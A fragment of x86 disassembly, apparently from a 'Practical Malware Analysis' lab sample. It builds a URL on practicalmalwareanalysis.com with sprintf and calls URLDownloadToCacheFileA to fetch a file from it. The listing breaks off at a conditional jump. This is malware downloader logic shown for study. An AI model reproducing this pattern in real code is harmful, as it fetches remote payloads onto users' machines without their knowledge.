 push ebp
mov ebp, esp
sub esp, 460h
mov eax, [ebp+arg_0]
push eax ; char *
call _strlen
add esp, 4
mov [ebp+var_218], eax
mov ecx, [ebp+arg_0]
add ecx, [ebp+var_218]
mov dl, [ecx-1]
mov [ebp+var_214], dl
movsx eax, [ebp+var_214]
push eax
mov ecx, [ebp+arg_0]
push ecx
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
lea edx, [ebp+var_210]
push edx ; char *
call _sprintf
add esp, 10h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; cchFileName
lea eax, [ebp+ApplicationName]
push eax ; LPSTR
lea ecx, [ebp+var_210]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA
mov [ebp+var_41C], eax
cmp [ebp+var_41C], 0
jz short loc_401221